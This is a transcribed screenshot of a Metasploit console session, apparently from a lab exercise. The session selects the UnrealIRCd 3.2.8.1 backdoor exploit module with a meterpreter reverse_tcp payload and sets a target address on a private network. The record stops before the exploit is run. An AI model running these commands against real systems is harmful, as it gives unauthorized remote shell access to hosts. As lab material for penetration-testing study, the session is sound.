 msf > search unreal_ircd
Matching Modules
================
# Full Name Disclosure Date Rank
Check Name
- --------- --------------- ----
----- ----
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent
Yes UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/irc/unreal_ircd_3281_backdoor
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
KA